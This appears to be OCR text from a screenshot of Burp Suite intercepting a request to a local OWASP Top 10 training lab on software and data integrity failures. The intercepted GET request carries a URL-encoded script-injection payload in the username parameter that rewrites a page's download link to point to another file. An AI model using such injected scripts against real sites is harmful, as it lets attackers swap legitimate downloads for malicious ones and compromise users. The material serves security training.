 Intercept on
Forward
Drop
Open browser
Time Type Direction Host Method URL Status code Length
08:36:10 4 ... HTTP → Request localhost GET http://localhost:8000/2021/A8/lab2?...
Request
Pretty Raw Hex
\n
1 GET /2021/A8/lab2?username=
user+%3Cscript%3Edocument.getElementById%28%22download_
link%22%29.setAttribute%28%22href%22%2C%22%2Fstatic%2Ff
ake.txt%22%29%3B%3C%2Fscript%3Euser+%3Cscript%3Edocumen
t.getElementById%28%22download_link%22%29.setAttribute%
28%22href%22%2C%22%2Fstatic%2Ffake.txt%22%29%3B%3C%2Fsc
ript%3E HTTP/1.1
2 Host: localhost:8000
3 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 16
Inspector
Notes
PG
Home
OWASP TOP 10 2021
SANS 25 Vulns
Mitre top 25 Vulns
trusted application. Attackers could
potentially upload their own updates to be
distributed and run on all installations.
Another example is where objects or data
are encoded or serialized into a structure
that an attacker can see and modify is
vulnerable to insecure deserialization.
Lab 1 Details
Lab 2 Details
This Lab contains a executable file to
download, you can access the lab
from the Access Lab button or from the
below link Download the file and figure
out whats going on.
Download File
Access Lab
Insecure Deserialization
Applications and APIs will be vulnerable if
they deserialize hostile or tampered objects
supplied by an attacker. This can result in